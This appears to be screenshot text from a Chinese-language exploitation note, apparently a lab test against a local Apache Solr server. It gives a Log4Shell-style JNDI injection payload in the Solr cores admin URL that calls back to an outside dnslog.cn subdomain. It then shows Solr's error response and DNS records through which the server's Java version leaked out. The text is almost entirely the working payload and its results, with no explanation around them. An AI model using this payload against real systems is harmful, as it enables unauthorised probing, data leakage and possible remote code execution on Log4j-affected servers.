 127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://${hostName}.u9znzu.dnslog.cn}
信息搜集 漏洞利用 dnslog
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 1
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${hostName.u9znzu.dnslog.cn}"
code: 400
Get SubDomain Refresh Record
u9znzu.dnslog.cn
DNS Query Record IP Address Created Time
1.8.0_102.u9znzu.dnslog.cn 74.125.41.4 2022-08-19 17:46:00
1.8.0_102.u9znzu.dnslog.cn 61.188.6.206 2022-08-19 17:46:00